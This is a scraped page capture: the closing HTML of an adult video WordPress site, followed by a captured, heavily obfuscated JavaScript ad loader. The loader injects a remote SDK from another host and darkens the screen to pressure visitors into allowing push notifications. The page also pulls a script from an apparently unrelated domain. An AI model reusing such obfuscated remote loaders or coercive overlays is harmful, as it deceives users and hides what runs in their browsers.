<!-- Register form -->
<div class="wpst-register">	
<div class="alert alert-danger">Registration is disabled.</div>
</div>
<!-- Login form -->
<div class="wpst-login">							 
<h3>Login to PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</h3>
<form id="wpst_login_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label>Username</label>
<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
</div>
<div class="form-field">
<label for="wpst_user_pass">Password</label>
<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
</div>
<div class="form-field lost-password">
<input type="hidden" name="action" value="wpst_login_member"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
</div>
<input type="hidden" id="login-security" name="login-security" value="0fed55475b" /><input type="hidden" name="_wp_http_referer" value="/seductive-mayalis-at-real-couple-xxx/" />							</form>
<div class="wpst-errors"></div>
</div>
<!-- Lost Password form -->
<div class="wpst-reset-password">							 
<h3>Reset Password</h3>
<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
<form id="wpst_reset_password_form" action="https://porntn.cam/" method="post">
<div class="form-field">
<label for="wpst_user_or_email">Username or E-mail</label>
<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
</div>
<div class="form-field">
<input type="hidden" name="action" value="wpst_reset_password"/>
<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
</div>
<input type="hidden" id="password-security" name="password-security" value="0fed55475b" /><input type="hidden" name="_wp_http_referer" value="/seductive-mayalis-at-real-couple-xxx/" />							</form>
<div class="wpst-errors"></div>
</div>
<div class="wpst-loading">
<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
</div>
</div>
<div class="modal-footer">
<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
</div>				
</div>
</div>
</div>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/lazyload.js?ver=1.0.0" id="wpst-lazyload-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://porntn.cam/wp-admin/admin-ajax.php","nonce":"4dbc998295","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/main.js?ver=1.12.0.1766075668" id="wpst-main-js"></script>
<script type="text/javascript" src="https://porntn.cam/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205566420\",\"post\":\"39935\",\"tz\":\"0\",\"srv\":\"porntn.cam\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "205566420", "39935" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://porntn.cam/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://porntn.cam/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Other scripts -->
<!-- Mobile scripts -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4db4295fbb2640c485d1901bc076c4e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.870 seconds, on January 19, 2026 @ 2:00 am --><!-- via php -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ
body_size: 3060
content:
function _0x5250(_0x3abc27,_0xfb70e7){const _0x13f463=_0x3d05();return _0x5250=function(_0x3f328b,_0x2c2783){_0x3f328b=_0x3f328b-0xbe;let _0x3d051c=_0x13f463[_0x3f328b];return _0x3d051c;},_0x5250(_0x3abc27,_0xfb70e7);}function _0x3d05(){const _0x4f5aa7=['navigator','textContent','<svg\x20style=\x22vertical-align:\x20top;width:\x20100%;height:\x20100%;fill:\x20#fff;\x22\x20version=\x221.1\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20212.982\x20212.982\x22><path\x20style=\x22fill-rule:evenodd;clip-rule:evenodd;\x22\x20d=\x22M131.804,106.491l75.936-75.936c6.99-6.99,6.99-18.323,0-25.312\x20c-6.99-6.99-18.322-6.99-25.312,0l-75.937,75.937L30.554,5.242c-6.99-6.99-18.322-6.99-25.312,0c-6.989,6.99-6.989,18.323,0,25.312\x20l75.937,75.936L5.242,182.427c-6.989,6.99-6.989,18.323,0,25.312c6.99,6.99,18.322,6.99,25.312,0l75.937-75.937l75.937,75.937\x20c6.989,6.99,18.322,6.99,25.312,0c6.99-6.99,6.99-18.322,0-25.312L131.804,106.491z\x22></path></svg>','search','48505834Zrduaj','toString','evOverlay','length','undefined','push','onSubscribed','(((.+)+)+)+$','div','1588114boWdPk','cookie','waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ','timeToNextDisplay','110eEsgok',');\x20position:\x20fixed;\x20left:0\x20;top:\x200;\x20display:\x20flex;\x20justify-content:\x20center;z-index:\x2099999999;','edPushSDK','3544457YoXanc','align-self:\x20flex-end;margin-bottom:\x2010%;font-size:20px;','none','forEach','4PQkUbo','replace','platform','appendChild','innerHTML','setTime','\x5c$1','style','getTime','createElement','51445FDGAZv','19585VuHYET','percent','onGranted','1986xBhrOZ','','onDenied','brands','script','text','align-self:center;font-size:26px;','https://feldot.com/v1/sdk.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ&d=porntn.net&sw=evasw.js&pbd=','3012930gzCKtf','addEventListener',';\x20expires=','setAttribute','async','match','www','24AMpZrW','keys','display','darkening','click','userAgentData','0','=([^;]*)','14YZwWXn','cursor:pointer;position:\x20absolute;top:\x2010px;right:\x2010px;width:\x2025px;height:\x2025px;z-index:\x201;','slice','10625697xHLFTY',';\x20path=/','5','displayDelay','join','0','getElementById','hostname','beforeRequest','','12xyuDtD','split','shift','toUTCString','\x20-\x20','apply'];_0x3d05=function(){return _0x4f5aa7;};return _0x3d05();}const _0x2c677c=_0x5250;(function(_0x42f776,_0x114acc){const _0x3429ae=_0x5250,_0x16dfd1=_0x42f776();while(!![]){try{const _0x23e7e9=-parseInt(_0x3429ae(0xe6))/0x1*(-parseInt(_0x3429ae(0x101))/0x2)+parseInt(_0x3429ae(0xf2))/0x3*(parseInt(_0x3429ae(0xdc))/0x4)+-parseInt(_0x3429ae(0xe7))/0x5*(-parseInt(_0x3429ae(0xea))/0x6)+parseInt(_0x3429ae(0xd8))/0x7*(parseInt(_0x3429ae(0xf9))/0x8)+-parseInt(_0x3429ae(0x104))/0x9+parseInt(_0x3429ae(0xd5))/0xa*(parseInt(_0x3429ae(0xd1))/0xb)+parseInt(_0x3429ae(0xbe))/0xc*(-parseInt(_0x3429ae(0xc8))/0xd);if(_0x23e7e9===_0x114acc)break;else _0x16dfd1['push'](_0x16dfd1['shift']());}catch(_0x57706e){_0x16dfd1['push'](_0x16dfd1['shift']());}}}(_0x3d05,0xd10cc),function(_0x241994,_0x43875c){const _0x23c9f0=_0x5250,_0x34aacc=(function(){let _0x4d8890=!![];return function(_0x5c70d6,_0x3940fc){const _0x1da84e=_0x4d8890?function(){const _0x46520a=_0x5250;if(_0x3940fc){const _0x5c5fd2=_0x3940fc[_0x46520a(0xc3)](_0x5c70d6,arguments);return _0x3940fc=null,_0x5c5fd2;}}:function(){};return _0x4d8890=![],_0x1da84e;};}());function _0x522650(){const _0x2ce96a=_0x5250,_0x45fda8=_0x34aacc(this,function(){const _0x40c0ee=_0x5250;return _0x45fda8['toString']()[_0x40c0ee(0xc7)](_0x40c0ee(0xcf))[_0x40c0ee(0xc9)]()['constructor'](_0x45fda8)[_0x40c0ee(0xc7)](_0x40c0ee(0xcf));});_0x45fda8(),edPushSDK[_0x2ce96a(0xcd)](arguments);}let _0x3d3683,_0x35f8cc,_0x47eb6f='u'+_0x43875c['hc'][_0x23c9f0(0xdd)]('=',''),_0x2e18df=function(){const _0x4d4f7f=_0x23c9f0;if(!_0xc1ce2f(_0x47eb6f)){let _0xdbe17=_0x241994[_0x4d4f7f(0xe5)](_0x4d4f7f(0xee));_0xdbe17[_0x4d4f7f(0xf6)]=!0x0,_0xdbe17['src']=_0x4d4f7f(0xf1),_0x241994['head']['appendChild'](_0xdbe17),0x0<_0x43875c[_0x4d4f7f(0xd4)]&&_0x3ddd05(_0x47eb6f,0x3e8*_0x43875c[_0x4d4f7f(0xd4)]);}},_0x3ddd05=function(_0x4f361a,_0x436dbb){const _0x287e4a=_0x23c9f0;var _0x272380=new Date();_0x272380[_0x287e4a(0xe1)](_0x272380[_0x287e4a(0xe4)]()+parseInt(_0x436dbb)),document[_0x287e4a(0xd2)]=_0x4f361a+'=1;\x20domain='+_0x444253()+_0x287e4a(0xf4)+_0x272380[_0x287e4a(0xc1)]()+_0x287e4a(0x105);},_0xc1ce2f=function(_0x4c8a72){const _0x3228a6=_0x23c9f0;var _0x3e8eaa=document['cookie']['match'](new RegExp('(?:^|;\x20)'+_0x4c8a72[_0x3228a6(0xdd)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x3228a6(0xe2))+_0x3228a6(0x100)));return _0x3e8eaa?decodeURIComponent(_0x3e8eaa[0x1]):void 0x0;},_0x444253=function(){const _0x4dbe43=_0x23c9f0;var _0x3c3441=location[_0x4dbe43(0x10b)],_0x2038cf='',_0x7c0ebf=_0x3c3441[_0x4dbe43(0xbf)]('.'),_0x444ed5=_0x7c0ebf['length'];if(0x2===_0x444ed5)return _0x3c3441;if(0x3===_0x444ed5&&_0x4dbe43(0xf8)===_0x7c0ebf[0x0])_0x7c0ebf[_0x4dbe43(0xc0)](),_0x2038cf=_0x7c0ebf[_0x4dbe43(0x108)]('.');else{if(0x3<=_0x444ed5&&(_0x2038cf=_0x7c0ebf[_0x444ed5-0x2]+'.'+_0x7c0ebf[_0x444ed5-0x1],(0x2===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x2][_0x4dbe43(0xcb)])&&(0x2===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]||0x3===_0x7c0ebf[_0x444ed5-0x1][_0x4dbe43(0xcb)]))){_0x2038cf='';for(var _0xd13975=0x3;0x0<_0xd13975;_0xd13975--)_0x2038cf+=_0x7c0ebf[_0x444ed5-_0xd13975]+'.';_0x2038cf=_0x2038cf[_0x4dbe43(0x103)](0x0,-0x1);}}return _0x2038cf;},_0x35d2ae=function(){const _0x4e545f=_0x23c9f0;_0x4e545f(0xcc)!=typeof _0x35f8cc&&clearTimeout(_0x35f8cc),_0x4e545f(0xcc)!=typeof _0x3d3683&&(_0x3d3683[_0x4e545f(0xe3)][_0x4e545f(0xfb)]=_0x4e545f(0xda));};window[_0x23c9f0(0xd7)]=window[_0x23c9f0(0xd7)]||[],_0x522650(_0x23c9f0(0x10c),function(){const _0x4e0754=_0x23c9f0;_0x43875c[_0x4e0754(0xfc)]['enabled']&&(_0x35f8cc=setTimeout(function(){const _0x13135d=_0x4e0754;if(_0x3d3683=_0x241994[_0x13135d(0x10a)](_0x13135d(0xca)),null==_0x3d3683){let _0x128cc4;void 0x0===window[_0x13135d(0xc4)]['userAgentData']?_0x128cc4=window[_0x13135d(0xc4)]['userAgent']:(window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xed)][_0x13135d(0xdb)](_0x3ac252=>Object[_0x13135d(0xfa)](_0x3ac252)[_0x13135d(0xdb)](_0x59ca74=>_0x128cc4+=_0x3ac252[_0x59ca74]+_0x13135d(0xc2))),_0x128cc4+=window[_0x13135d(0xc4)][_0x13135d(0xfe)][_0x13135d(0xde)]),_0x3d3683=_0x241994[_0x13135d(0xe5)](_0x13135d(0xd0));let _0x242f0a='width:100%;\x20height:100%;\x20background:\x20rgba(0,0,0,'+_0x43875c[_0x13135d(0xfc)][_0x13135d(0xe8)]/0x64+_0x13135d(0xd6);_0x3d3683[_0x13135d(0xf5)](_0x13135d(0xe3),_0x242f0a);let _0x28abcf=document[_0x13135d(0xe5)](_0x13135d(0xd0));_0x28abcf[_0x13135d(0xf3)](_0x13135d(0xfd),_0x35d2ae),_0x28abcf[_0x13135d(0xf5)](_0x13135d(0xe3),_0x13135d(0x102)),_0x28abcf[_0x13135d(0xe0)]=_0x13135d(0xc6);let _0x2aa730=document[_0x13135d(0xe5)](_0x13135d(0xd0)),_0x2ccaca='color:white;text-align:center;\x20padding:\x200\x2010px;line-height:1.5;';_0x2ccaca+=null===_0x128cc4[_0x13135d(0xf7)](/Android/i)?_0x13135d(0xf0):_0x13135d(0xd9),_0x2aa730['setAttribute'](_0x13135d(0xe3),_0x2ccaca),_0x2aa730[_0x13135d(0xc5)]=_0x43875c[_0x13135d(0xfc)][_0x13135d(0xef)],_0x3d3683[_0x13135d(0xdf)](_0x2aa730),_0x3d3683[_0x13135d(0xdf)](_0x28abcf),_0x241994['body'][_0x13135d(0xdf)](_0x3d3683);}else _0x3d3683[_0x13135d(0xe3)][_0x13135d(0xfb)]='';},0x12c));}),_0x522650(_0x23c9f0(0xe9),_0x35d2ae),_0x522650(_0x23c9f0(0xec),_0x35d2ae),_0x522650('onClose',_0x35d2ae),_0x522650(_0x23c9f0(0xce),_0x35d2ae),_0x522650('onError',_0x35d2ae),0x0<_0x43875c[_0x23c9f0(0x107)]?setTimeout(_0x2e18df,0x3e8*_0x43875c[_0x23c9f0(0x107)]):_0x2e18df();}(document,{'darkening':{'enabled':_0x2c677c(0xeb),'percent':_0x2c677c(0x109),'text':_0x2c677c(0x10d)},'timeToNextDisplay':_0x2c677c(0xff),'displayDelay':_0x2c677c(0x106),'hc':_0x2c677c(0xd3)}));